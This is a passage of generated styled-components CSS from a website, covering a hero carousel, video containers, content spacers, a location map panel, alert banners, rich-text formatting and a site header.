.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iGUzWP.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iGUzWP.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iGUzWP.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iGUzWP.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iGUzWP.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iGUzWP.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iGUzWP.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iGUzWP.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iGUzWP.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iGUzWP.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iGUzWP.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iGUzWP.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iGUzWP.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-border-color,#cc0000);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-active-color,#fe3725);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#fe3725);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#fe3725);border:1px solid var(--sc-carousel--hero-pagination-active-color,#fe3725);}}/*!sc*/
.iGUzWP .variation-a .slick-prev svg,.iGUzWP .variation-b .slick-prev svg,.iGUzWP .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.iGUzWP .variation-a .slick-next svg,.iGUzWP .variation-b .slick-next svg,.iGUzWP .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"huABNh,iGUzWP,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g71[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g72[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.inFjzX{background-color:var(--sc-utility--bg-color,#A43429);width:100%;}/*!sc*/
.inFjzX.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.inFjzX.content-spacer-large{height:110px;}}/*!sc*/
.inFjzX.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.inFjzX.content-spacer-medium{height:80px;}}/*!sc*/
.inFjzX.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.inFjzX.content-spacer-small{height:50px;}}/*!sc*/
.inFjzX.content-spacer-line{height:2px;}/*!sc*/
.inFjzX.content-spacer-none{height:0;}/*!sc*/
.elVmgu{background-color:var(--sc-utility--bg-color,#333333);width:100%;}/*!sc*/
.elVmgu.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.elVmgu.content-spacer-large{height:110px;}}/*!sc*/
.elVmgu.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.elVmgu.content-spacer-medium{height:80px;}}/*!sc*/
.elVmgu.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.elVmgu.content-spacer-small{height:50px;}}/*!sc*/
.elVmgu.content-spacer-line{height:2px;}/*!sc*/
.elVmgu.content-spacer-none{height:0;}/*!sc*/
data-styled.g75[id="sc-m7qb5d-0"]{content:"inFjzX,elVmgu,"}/*!sc*/
.fITQCK{background-color:var(--sc-utility--bg-color,#A43429);width:100%;}/*!sc*/
.fITQCK.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.fITQCK.content-spacer-large{height:110px;}}/*!sc*/
.fITQCK.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.fITQCK.content-spacer-medium{height:80px;}}/*!sc*/
.fITQCK.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.fITQCK.content-spacer-small{height:50px;}}/*!sc*/
.fITQCK.content-spacer-line{height:2px;}/*!sc*/
.fITQCK.content-spacer-none{height:0;}/*!sc*/
.kxLldH{background-color:var(--sc-utility--bg-color,#333333);width:100%;}/*!sc*/
.kxLldH.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.kxLldH.content-spacer-large{height:110px;}}/*!sc*/
.kxLldH.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.kxLldH.content-spacer-medium{height:80px;}}/*!sc*/
.kxLldH.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.kxLldH.content-spacer-small{height:50px;}}/*!sc*/
.kxLldH.content-spacer-line{height:2px;}/*!sc*/
.kxLldH.content-spacer-none{height:0;}/*!sc*/
data-styled.g76[id="sc-m7qb5d-1"]{content:"fITQCK,kxLldH,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.fhTvjs{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.fhTvjs .mapWrapper{height:100%;}/*!sc*/
.fhTvjs iframe{border:none;width:100%;height:100%;}/*!sc*/
.fhTvjs .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.fhTvjs .wave path{fill:var(--sc-location--bg-color,#f8f8f8);}/*!sc*/
@media (min-width:1024px){.fhTvjs .wave{display:block;}}/*!sc*/
.fhTvjs .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.fhTvjs .peeking-image{left:12%;top:-76px;}}/*!sc*/
.fhTvjs .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.fhTvjs .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.fhTvjs .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.fhTvjs .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.fhTvjs .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fhTvjs .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.fhTvjs .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.fhTvjs .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);border-top:6px solid var(--sc-location--address-accent,#ff4e45);}/*!sc*/
.fhTvjs .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fhTvjs .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.fhTvjs .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.fhTvjs .panel-section{margin:0 auto;width:280px;}/*!sc*/
.fhTvjs .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.fhTvjs .panel-list{word-break:break-word;}/*!sc*/
.fhTvjs .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.fhTvjs .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.fhTvjs{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.fhTvjs .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.fhTvjs .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.fhTvjs .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.fhTvjs{min-height:734px;padding:0;position:relative;}.fhTvjs .map-section{display:none;}.fhTvjs .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.fhTvjs .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.fhTvjs .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.fhTvjs.address-right .panel.big-box{margin-left:4%;}.fhTvjs.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.fhTvjs{background-size:contain;background-origin:content-box;}.fhTvjs .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.fhTvjs .panel.small-box{right:auto;left:10%;}.fhTvjs .panel.big-box{margin-right:10%;margin-top:5%;}.fhTvjs.address-right{background-position:right 80px;}.fhTvjs.address-right .panel.small-box{right:18%;left:auto;}.fhTvjs.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"fhTvjs,"}/*!sc*/
.hvPJWH{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.hvPJWH .mapWrapper{height:100%;}/*!sc*/
.hvPJWH iframe{border:none;width:100%;height:100%;}/*!sc*/
.hvPJWH .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.hvPJWH .wave path{fill:var(--sc-location--bg-color,#f8f8f8);}/*!sc*/
@media (min-width:1024px){.hvPJWH .wave{display:block;}}/*!sc*/
.hvPJWH .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.hvPJWH .peeking-image{left:12%;top:-76px;}}/*!sc*/
.hvPJWH .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.hvPJWH .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.hvPJWH .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.hvPJWH .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.hvPJWH .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hvPJWH .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.hvPJWH .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.hvPJWH .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);border-top:6px solid var(--sc-location--address-accent,#ff4e45);}/*!sc*/
.hvPJWH .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hvPJWH .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.hvPJWH .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.hvPJWH .panel-section{margin:0 auto;width:280px;}/*!sc*/
.hvPJWH .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.hvPJWH .panel-list{word-break:break-word;}/*!sc*/
.hvPJWH .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.hvPJWH .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.hvPJWH{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.hvPJWH .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.hvPJWH .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.hvPJWH .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.hvPJWH{min-height:734px;padding:0;position:relative;}.hvPJWH .map-section{display:none;}.hvPJWH .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.hvPJWH .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.hvPJWH .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.hvPJWH.address-right .panel.big-box{margin-left:4%;}.hvPJWH.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.hvPJWH{background-size:contain;background-origin:content-box;}.hvPJWH .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.hvPJWH .panel.small-box{right:auto;left:10%;}.hvPJWH .panel.big-box{margin-right:10%;margin-top:5%;}.hvPJWH.address-right{background-position:right 80px;}.hvPJWH.address-right .panel.small-box{right:18%;left:auto;}.hvPJWH.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"hvPJWH,"}/*!sc*/
.kLbraY .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.kLbraY .banner-div a{text-align:center;}/*!sc*/
.kLbraY .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.kLbraY .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.kLbraY .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kLbraY .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.kLbraY .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.kLbraY .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#fe3725);}/*!sc*/
.kLbraY .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.kLbraY .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLbraY .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.kLbraY .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.kLbraY .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"kLbraY,"}/*!sc*/
.eVBqwl .banner-div{background-color:var(--sc-button--bg-color-hero,#fe3725);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;display:none;}/*!sc*/
.eVBqwl .banner-div a{text-align:center;}/*!sc*/
.eVBqwl .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.eVBqwl .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eVBqwl .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.eVBqwl .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.eVBqwl .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eVBqwl .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.eVBqwl .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.eVBqwl .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eVBqwl .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#fe3725);}/*!sc*/
.eVBqwl .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.eVBqwl .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eVBqwl .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eVBqwl .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eVBqwl .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.eVBqwl .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.eVBqwl .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"eVBqwl,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
